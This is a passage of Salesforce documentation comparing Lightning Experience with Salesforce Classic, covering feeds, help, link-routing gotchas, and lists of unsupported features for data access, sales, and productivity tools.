

Feeds in Lightning Experience include many of the options that are available in Salesforce Classic.



Ì.

- The Post and Poll action are available in the composer (2) on the Collaborate tab. Click the composer to access buttons for uploading a file or mentioning people. Other standard Chatter actions that appear in the publisher in Salesforce Classic, including Thanks and Links, aren't available in Lightning Experience.
- **•** Locate information in a specific feed with feed search (3).
- Sort the feed (4) by most recent posts or comments. Options to filter a feed aren't available in Lightning Experience.
- **•** Acting on a post (5) is the same in both interfaces. But topics aren't available in Lightning Experience.

# Find Help in Lightning Experience

Help is here! And it's better than ever in Lightning Experience, where the contextual Help menu serves up targeted content like videos, walkthroughs, help topics, and trails. Bonanza!

# EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



In Salesforce Classic, most pages and related lists link to a single contextual help topic. With the Lightning Experience Help menu (1), we provide lots more options, with links to videos, walkthroughs, help topics, and trails—whatever is most relevant to what you're working on.

Both interfaces include links to the main Help & Training portal (2). But the link in Lightning Experience saves time, taking you right to the search page so you can quickly find the help you need.

We need your feedback! Just click the **Give Feedback** link (3) to share your comments about Lightning Experience or anything else Salesforce. Thanks!

# Lightning Experience Considerations

This release of Lightning Experience doesn't include everything that's available in Salesforce Classic. Review these topics to see if any functionality that's critical to your business is limited or unavailable in this release. This information can also help you train users about what to expect when you do switch to Lightning Experience.

# IN THIS SECTION:

# [Gotchas If Users Switch Between Lightning Experience and Salesforce Classic](#page-261-0)

Switching between Lightning Experience and Salesforce Classic is fast and easy. But switching between interfaces affects the underlying URL routing logic and can lead to some unexpected results when links are resolved. Be aware of the impact on bookmarks and links in emails or

Chatter posts, especially if your organization has a subset of users authorized for Lightning Experience while others are still using Salesforce Classic.

# [What's Not Available in Lightning Experience](#page-262-0)

Learn about Salesforce features that aren't available in the new interface or that have gaps from what you're used to in Salesforce Classic. Keep in mind that features not supported yet in the new interface are still available to your users. They can easily switch to Salesforce Classic and keep working.

# [What to Expect in Lightning Experience When Chatter Is Turned Off](#page-287-0)

<span id="page-261-0"></span>If your organization doesn't use Chatter, several useful aspects of the Lightning Experience interface aren't available. Learn how Lightning Experience changes, and see if you're losing functionality that you'd rather not live without.

# Gotchas If Users Switch Between Lightning Experience and Salesforce Classic

Switching between Lightning Experience and Salesforce Classic is fast and easy. But switching between interfaces affects the underlying URL routing logic and can lead to some unexpected results when links are resolved. Be aware of the impact on bookmarks and links in emails or Chatter posts, especially if your organization has a subset of users authorized for Lightning Experience while others are still using Salesforce Classic.

When users are first enabled for Lightning Experience, the new interface is their default, preferred experience. Every time a user switches interfaces via the Switcher, the user's default preference resets to the current environment. With this behavior in mind, here are the typical link routing interactions your users can encounter.



# EDITIONS

# Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# **EDITIONS**

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Given these routing behaviors, you can see the potential for confusion if users share Lightning Experience links, typically via Chatter posts or email, with Salesforce Classic users. To avoid this problem, we recommend enabling the new interface for all users who work closely together.

We also recommend training your Lightning Experience users to understand how links and bookmarks work across the two experiences.

#### <span id="page-262-0"></span>SEE ALSO:

[Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic](#page-233-0)

# What's Not Available in Lightning Experience

Learn about Salesforce features that aren't available in the new interface or that have gaps from what you're used to in Salesforce Classic. Keep in mind that features not supported yet in the new interface are still available to your users. They can easily switch to Salesforce Classic and keep working.

#### IN THIS SECTION:

[Data Access and Views: Lightning Experience Limitations](#page-263-0) [Sales Features: Lightning Experience Limitations](#page-266-0) [Productivity Features: Lightning Experience Limitations](#page-269-0) [Customer Service Features: Lightning Experience Limitations](#page-273-0) [Reports and Dashboards: Lightning Experience Limitations](#page-273-1) [Files and Content: Lightning Experience Limitations](#page-277-0) [Chatter: Lightning Experience Limitations](#page-278-0) [Other Salesforce Products: Lightning Experience Limitations](#page-279-1)

# EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

[Navigation and Actions: Lightning Experience Limitations](#page-279-0) [Search: Lightning Experience Limitations](#page-280-0) [Salesforce Setup: Lightning Experience Limitations](#page-281-0) [Data Import and Management: Lightning Experience Limitations](#page-282-0) [Process Automation: Lightning Experience Limitations](#page-282-1) [Security: Lightning Experience Limitations](#page-283-0) [Point-and-Click Customization: Lightning Experience Limitations](#page-283-1) [Programmatic Customization: Lightning Experience Limitations](#page-285-0) [Apps and Packaging: Lightning Experience Limitations](#page-286-0)

### <span id="page-263-0"></span>SEE ALSO:

[Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic](#page-233-0)

# Data Access and Views: Lightning Experience Limitations

Learn about the issues to expect when accessing data in Lightning Experience. Some Salesforce data and features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

# **Objects**

These Salesforce objects are available in Lightning Experience. None of the other standard objects are supported in this release.

- **•** Accounts
- **•** Cases
- **•** Contacts
- **•** Dashboards
- **•** Events
- **•** Files
- **•** Leads
- **•** Notes
- **•** Opportunities
- **•** Price books
- **•** Products
- **•** Reports
- **•** Tasks
- **•** Custom objects

# Fields

- Fields for unsupported objects display in Lightning Experience, but they are read-only and don't include links to associated records.
- **•** Formula fields with hyperlinks aren't supported.
- **•** Formula fields with images aren't supported in list views, related lists, or search results. The field name displays but the field itself is empty.

**•** Field-level help isn't widely available in this release. You can't define custom help text or add field-level help for fields in custom objects.

# Related Lists

**•** Related lists for supported standard objects and your custom objects are available in Lightning Experience.

Related lists for objects that aren't supported in Lightning Experience don't appear anywhere in the interface, even if they're included on an object's page layout.

- **•** In Lightning Experience, related lists appear in related list cards on record home pages. The first eight related lists show related list buttons, the first several records from the list, and a link to open the full list of records. For any additional related lists, only the list name appears in the card. Users can still work with these related lists—simply click the related list name to access the full list. Here, users can see records in the list and use related list buttons (such as **New**) or row-level record actions.
- **•** Lightning Experience includes new Files and Notes related lists, as well as the classic Notes & Attachments related list. If you're using Salesforce Files or the enhanced Notes feature, you'll want to include all of these related lists on your object page layouts.
	- **–** Files and attachments are two different types of objects, and always have been. Files uploaded via the Notes & Attachments related list are simply files in Lightning Experience, but are attachments in Salesforce Classic. For existing organizations, this means that the Notes & Attachments list can contain a mix of attachments that were uploaded in Salesforce Classic and files added in Lightning Experience. Files added in Lightning Experience have the functionality of Salesforce Files, while attachments are associated only with the particular record and can't be shared further.

In the API, any existing integrations that retrieve attachments from the Notes & Attachments list don't include any files uploaded to the list in Lightning Experience. A new API call is necessary to retrieve files as well as attachments.

- **–** Notes created with the old note-taking tool in Salesforce Classic are available from the Notes & Attachments related list only. Any notes created with the enhanced version of Notes appear in the Notes related list only.
- **•** For Group Edition users, the Contacts related list doesn't display on accounts.
- **•** Product details include a single Price Books related list, unlike Salesforce Classic, which includes related lists for Standard Prices and Price Books.
- On the detail page for objects that support activities, Lightning Experience doesn't display Open Activities or Activity History along with other related lists. It displays the activity timeline instead. Objects that support activities include opportunities, leads, accounts, contacts, and any custom objects on which you enable activities.

If you delete either activity related list from page layouts, Salesforce doesn't display the corresponding timeline sections—Next Steps or Past Activity—on those pages.

# Object Home

These features aren't available on object home pages in Lightning Experience.

- **•** Quick Create tool
- **•** Access to object-specific reports
- **•** Any of the tools in the Tools section
- **•** Summary report tool

# List Views

These list view features aren't available in Lightning Experience.

**•** Inline editing of fields

- **•** Following records directly from a list
- **•** Sharing list views with groups
- **•** Clone list views
- **•** Mass actions, custom actions, or custom buttons
- **•** Advanced filter logic
- **•** Drag-and-drop scheduling for account, contact, and lead list views
- **•** Feeds
- The **a** icon to create a printable view of a list

Creation and editing of list views in Lightning Experience is currently in pilot and available only in Trial orgs. Contact Salesforce to get a Trial org, where you can try out writeable list views with integrated filtering capability. We provide this feature to selected customers through a pilot program that requires agreement to specific terms and conditions. To be nominated to participate in the program, contact Salesforce. Because pilot programs are subject to change, we can't guarantee acceptance. This pilot feature isn't generally available, as referenced in this document or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available features.

List views display and behave differently in Lightning Experience.

- **•** Navigation through list views has changed. Because list views have infinite scrolling, you can't specify the number of records to show per page. Also, you can't navigate through pages with arrow buttons, and you can't jump to a specific page of results. Jumping to records with names that start with a particular letter isn't available.
- **•** The drop-down menu shows up to 200 views. Recently viewed lists are displayed first, followed by other list views in alphabetical order. Although only 200 views are displayed in the menu, you can search up to 2,000. If you have more than 2,000 list views, some views aren't returned in the search results. You can switch back to Salesforce Classic to find all your list views.
- **•** You can't change the width of a column by dragging the right side of the column heading. To adjust the column widths, switch to Salesforce Classic. The new widths are then reflected in Lightning Experience.
- **•** You can't change the order of columns by dragging the column heading to a new position in the table. Instead, you change the columns that appear and their order by choosing **Select Fields to Display** from the List View Controls drop-down menu. If you add or remove a column in Lightning Experience, all custom column widths are deleted. You can switch back to Salesforce Classic to adjust column widths.
- **•** Limited row-level actions are available. For most objects, available actions are Edit and Delete. For leads, two more actions are available: Convert and Clone. For files, available actions are Edit, Delete, and Download.
- **•** The name of the recent records list that displays on the home page for every standard and custom object is different in Lightning Experience. It's called Recently Viewed. This view isn't deletable, filterable, or editable. Salesforce admins can use the Object Manager in Setup to select and order columns for this view. Your users can sort items in the view by clicking inside a column header. An arrow in the column header shows if the list items are sorted in ascending or descending order.
- **•** Another list view is available for most standard objects via the drop-down list with a name similar to Recently Viewed. The name of this view includes the name of the object. For example, this list view for accounts is called Recently Viewed Accounts. These two list views, Recently Viewed and Recently Viewed Objects, show the same records. The Recently Viewed Objects list view isn't deletable, filterable, or editable. Your users can sort the records and chart this list view's data. They can switch to Salesforce Classic to reorder the columns displayed in the list view. The columns appear in the new order when the user switches back to Lightning Experience.
- **•** Formula fields with images aren't supported in list views in Lightning Experience. The field name displays but the field itself is empty.

# Working with Data

These features aren't available in Lightning Experience.

- **•** Inline editing on lists or records
- **•** Editing multi-line layouts
- **•** Printing a page
- **•** Generating a PDF file

The Salesforce sidebar that appears on the left side of most pages in Salesforce Classic isn't replicated in Lightning Experience. Items from the sidebar aren't included either, including:

- **•** The Tags link and Recent Tags drop-down list
- **•** The Create New drop-down list; use the **New** button on object home pages
- **•** The Calendar shortcut; access the Calendar from the navigation menu
- **•** The Recent Items list; see recent items on the Home page or on object home pages
- **•** Messages and Alerts
- **•** Custom Links

The Recycle Bin isn't available. Records deleted in Lightning Experience still go to the Recycle Bin, but users have to switch to Salesforce Classic to view or restore recently deleted records.

# Accessibility

- **•** Accessibility mode isn't provided because it's not needed in Lightning Experience. The interface is designed according to the latest accessibility standards, so screen readers are supported natively.
- **•** The color-blind palette isn't needed either. If it's enabled for your organization, it affects only the report builder.

### SEE ALSO:

<span id="page-266-0"></span>[Productivity Features: Lightning Experience Limitations](#page-269-0) [Files and Content: Lightning Experience Limitations](#page-277-0)

# Sales Features: Lightning Experience Limitations

Learn about the issues to that your Sales team can encounter in Lightning Experience. Some Salesforce data and features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

# Sales Features

#### **Opportunities, Leads, Accounts, and Contacts**

- **•** Twitter is the only social network available in Lightning Experience.
- **•** Twitter is styled as its own card, visible directly on the record home page.

#### **Sales Path for Opportunities and Leads**

- **•** You can include a maximum of five fields and 1,000 characters of rich text in each sales stage.
- **•** You cannot require fields in any particular stage. You can, however, set up a validation rule based on the stage and then include the fields in the sales path.
- **•** If you set fields to the Read-Only or Required permissions in page layouts, Sales Path doesn't enforce those permissions.
- **•** Fields included in sales paths, but not in page layouts, appear as read-only fields.
- **•** Although not a limitation, keep in mind that deleting a record type that has a corresponding sales path also deletes the sales path.
- **•** Validation rules appear as page-level messages, even if you configure the rules to appear near the fields.
- **•** For lead sales paths, we recommend you place Unqualified statuses at the beginning of the sales paths.

#### **Features Not Available in Lightning Experience**

- **•** Assets
- **•** Campaigns and Campaign Members
- **•** Contracts
- **•** Forecasts (including Collaborative Forecasts and Customizable Forecasts)
- **•** Orders
- **•** Quotes
- **•** Person Accounts
- **•** Divisions
- **•** Mass Division Transfer

# **Accounts**

### **Organizations Using Person Accounts Can't Enable Lightning Experience**

Person accounts aren't supported in Lightning Experience.

If your Salesforce implementation uses person accounts, you can't enable Lightning Experience for your production organization, regardless of your edition. But to give you an opportunity to try out the new interface, you can enable Lightning Experience in your sandbox environments. This option will be available beginning October 24, 2015. And rest assured, adding person account support in the future is a top priority.

When testing Lightning Experience in a sandbox, be aware of these known issues. These issues will be resolved when person accounts are supported in a future release.

- **•** Editing person accounts on the contact detail view in Lightning Experience can introduce errors. This is because person accounts don't appear as accounts, like they do in Salesforce Classic. Instead, person accounts appear as both accounts and contacts.
- **•** Person accounts aren't accessible from Setup.
- **•** For contacts, the Account Name field lookup results include both business and person accounts. The results incorrectly include person accounts.
- **•** The contact page layout appears for person accounts from the contact list view, search results, and lookups.
- **•** On person account details, the page title incorrectly appears as Account instead of Person Account.

#### **Contacts Related List on Accounts**

- When a contact is created from the Contacts related list on an account, the contact's mailing address isn't populated with the account's billing address.
- **•** For Group Edition users, the Contacts related list doesn't display on accounts.

- **•** Account Hierarchy
- **•** Account History
- **•** Account Merge
- **•** Account Partners
- **•** Account Teams
- **•** Account Territories
- **•** Contact Roles on Accounts

# **Contacts**

### **Opportunities Related List on Contacts**

**•** When you click **New** on the Opportunity related list on a contact, Salesforce adds the contact to the contact field for a new or existing opportunity.

### **Features Not Available in Lightning Experience**

- **•** Contact Hierarchy
- **•** Contact Merge
- **•** Contact Roles on Accounts
- **•** Contact Roles on Cases
- **•** Stay-in-Touch fields

# Leads

### **Features Not Available in Lightning Experience**

- **•** Lead campaign history
- **•** Assign leads to campaigns
- **•** Assignment rules when manually creating leads
- **•** Change lead owners to queues
- **•** Identify and merge duplicate records from the lead workspace (but you can set up Duplicate Management to prevent the creation of duplicate leads)
- **•** Automatic field population for accounts created during lead conversion

# **Opportunities**

Sales reps can add only:

- **•** One product to an opportunity or a price book at a time
- **•** One contact role to an opportunity at a time

When you add a product to an opportunity in Lightning Experience or Salesforce1, and the product has default schedules, Salesforce doesn't create the schedules.

# **Opportunity Board**

- **•** The Board is not available from the Recently Viewed list view. Users need to select another list view before they can switch to the Board.
- **•** The Board shows the opportunities for only one sales path at a time. If your organization uses multiple sales paths, create a separate list view for each and filter it by record type. Make the new list views public so your users can access them.
- **•** The Board doesn't let users specify a reason when they change an opportunity's stage to Closed Lost. If your organization requires users to include a reason, they can still move opportunities to Closed Lost from the Board; however, when they switch back to Salesforce Classic, they'll be prompted for a reason.
- Users receive alerts on opportunities with overdue tasks, no open activities, or no activity in the last 30 days. The alert isn't customizable in Winter '16.
- **•** Validation rules still apply when changing the stage of an opportunity using the Board view, but users need to navigate to the opportunity workspace to address any validation rules.
- **•** Dependent fields are ignored when using the Board view. Users need to navigate to the opportunity workspace to address any dependent fields.

#### **Features Not Available in Lightning Experience**

- **•** Big deal alerts
- **•** Opportunity Splits
- **•** Opportunity Teams
- **•** Similar Opportunities
- **•** Multi-line layout editing

You can't edit the Probability or Forecast Category fields. However, field values are automatically populated, based on the value of the Stage Opportunities field, when you save the record. You can manually edit the values for these fields in Salesforce Classic.

# Products and Price Books

#### **Products and Price Books**

- **•** Product details include a single Price Books related list, unlike Salesforce Classic, which includes related lists for Standard Prices and Price Books.
- For organizations already activated, the Add to Price Book page doesn't include the Use Standard Price option by default. To make Use Standard Price available, add it to your Price Book Entry page layouts.
- For organizations already activated, the Price Books home page doesn't include an All Price Books list view by default.

#### **Features Not Available in Lightning Experience**

**•** Archiving products and price books

Note: As an alternative, deactivating products and price books preserves all the records related to them.

**•** Product revenue and quantity schedules

# Territory Management and Enterprise Territory Management

#### **Territory Management**

Original Territory Management appears in the Lightning Experience Setup tree. From there, you can enable, configure, and maintain the feature. Territory information, assignments, and reports are available and viewable in Salesforce Classic only.

#### <span id="page-269-0"></span>**Enterprise Territory Management**

Enterprise Territory Management is available in Salesforce Classic only.

# Productivity Features: Lightning Experience Limitations

Learn about the issues to expect when using Salesforce productivity tools in Lightning Experience. Some Salesforce features aren't available in the new user interface. And some features don't have full parity with what's available in Salesforce Classic.

# Home

The Salesforce home page is reimagined in Lightning Experience. Home now focuses on top sales user priorities, including the sales reps' quarterly sales performance and notifications about tasks, leads, and opportunities.

- **•** Alert banners
- **•** Chatter feed and publisher
- **•** Recommendations
- **•** Custom components, such as dashboard snapshots
- **•** Calendar

### **Customization Not Supported**

Lightning Experience doesn't support:

- **•** Adding any standard or custom components
- **•** Removing components already on the page
- **•** Creating custom buttons or links
- **•** Changing the page layout

It's a top priority to make the home page customizable, and we're working on this functionality for a future release.

# **Activities**

### **Differences in Lightning Experience Compared to Salesforce Classic**

### **Activity Timeline and Activities Related Lists**

On the detail page for objects that support activities, Lightning Experience doesn't display Open Activities or Activity History along with other related lists. It displays the activity timeline instead. Objects that support activities include opportunities, leads, accounts, contacts, and any custom objects on which you enable activities.

If you delete either activity related list from page layouts, Salesforce doesn't display the corresponding timeline sections—Next Steps or Past Activity—on those pages.

To represent all activities from future to past, the activity timeline displays open activities in the opposite order from the Open Activities related list. Under Next Steps, the timeline displays open activities in chronological order from top to bottom. Undated tasks appear at the top and overdue tasks appear last.

#### **Actions Missing from Activity Composer Unless Custom Record Types Selected**

Suppose that you've created custom record types for calls, events, or tasks. As long as the default record type remains selected in each global action layout, the activity composer omits that activity's tab. To display the tabs, edit each global action layout and change the record type from the default to a custom record type.

### **Customization of Display and Order of Fields in Activity Timeline**

In the activity timeline, you can customize the display and order of fields for events, tasks, and logged calls using event and task compact layouts. However, even if you remove certain fields from a layout, they remain in the timeline because they contain critical activity information. For example, suppose that you remove the due date, the date and time, or the task status fields from the compact layouts. The event start date and time, the task checkbox, the task due date, and the call logging date still appear on activities in the timeline. The description field on events and the comments field on tasks also always appear in the timeline, although they aren't available in the compact layout. The remaining fields visible in the timeline reflect the fields you include in the compact layout.

# **Customization of Display and Order of Fields in Task List**

